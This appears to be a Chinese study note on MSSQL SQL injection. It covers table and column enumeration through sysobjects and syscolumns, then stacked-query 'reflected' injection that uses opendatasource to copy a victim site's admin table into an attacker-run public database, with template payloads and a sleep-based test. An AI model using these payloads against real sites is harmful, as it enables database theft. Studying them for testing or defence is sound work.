注意:仅用于本人学习的笔记记录,禁止进行传播分享,一旦造成严重后果与本人无关!!!

一、MSSQL反弹注入使用场景

MSSQL=>SQL Server

MSSQL注入:

反弹注入=>注入手法比较偏门(oob)

把查询到的数据插入到外部数据库中(公网ip)



二、MSSQL显错注入

information_schema

sysobjects 查表

select id,name... from sysobjects where xtype='U' 输出id这里可以在后面用的到

syscolumns 查字段

select id,name from syscolumns where id='前面查到的id值'

三、MSSQL反弹注入语句解析

反弹注入原理,将目标的数据全部反弹到自己构造的数据库中,opendatasource就是连接自己数据库用的(切勿用于其他用途,仅用于技术的学习)

insert into opendatasource( ' sqloledb ' , ' server= 数据库地址,1433端口;uid=账户名;pwd=密码;database=数据库名 ').数据库名.dbo.字段 (字段可以多个,逗号隔开)

连接数据库.库.权限.表

堆叠注入

通过分号,可以执行后面的语句

select * from news where id=1;insert into opendatasource( ' sqloledb ' , ' server= hacker数据库地址,1433端口;uid=账户名;pwd=密码;database=hacker数据库名 ').数据库名.dbo.表名 select *(被攻击网站的字段,通过order by已经判断出来了) from admin

这个表是黑客特地构造出来的,要与网站字段数是一样的,并且字段类型也要一致

堆叠注入的判断

在传参后面加入分号,若结果一致就是大概率存在堆叠注入

可在传参后加入select sleep(10)

select * from news where id =1; select sleep(10)

9377

9377

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?